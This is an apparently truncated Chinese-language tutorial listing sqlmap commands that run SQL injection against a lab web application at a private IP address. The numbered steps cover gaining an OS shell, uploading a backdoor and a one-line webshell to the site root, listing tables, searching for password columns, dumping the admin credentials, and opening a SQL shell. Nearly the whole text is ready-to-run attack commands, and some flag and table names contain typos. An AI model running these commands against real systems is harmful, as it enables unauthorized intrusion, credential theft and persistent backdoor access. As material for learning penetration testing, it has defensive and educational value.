● sqlmap -u "http://192.168.0.200:8001/showshop.asp?id=14" --id-dba
● 3.执行系统命令
如果是管理员权限
● sqlmap -u "http://192.168.0.200:8001/showshop.asp?id=14" --os-shell
● 需要指定路径
● 得提前找到网站根目录
● 成功之后上传2个文件到网站根目录
● 后门文件
● 一句话文件
用于执行命令
● 4.查询当前数据库
● sqlmap -u "http://192.168.0.200:8001/showshop.asp?id=14" --current-db
● 5.查询表名
● sqlmap -u "http://192.168.0.200:8001/showshop.asp?id=14" -D xycms --tables
● 6.判断管理员表
统计各个表中元组个数
● sqlmap -u "http://192.168.0.200:8001/showshop.asp?id=14" -D xycms --tables --count
● 7.根据关键字查表名
表的数量比较大
● sqlmap -u "http://192.168.0.200:8001/showshop.asp?id=14" -D xycms --tables --search -C pwd
● 8.查询列名
● sqlmap -u "http://192.168.0.200:8001/showshop.asp?id=14" -D xycms -T maange_user --columns
● 9.查询内容
● sqlmap -u "http://192.168.0.200:8001/showshop.asp?id=14" -D xycms -T manage_user -C admin,password --dump
● 10.直接查询表中所有内容
● sqlmap -u "http://192.168.0.200:8001/showshop.asp?id=14" -D xycms -T manage_user --dump
● 11.简单执行sql语句
● sqlmap -u "http://192.168.0.200:8001/showshop.asp?id=14" --sql-shell


暂无评论
发表评论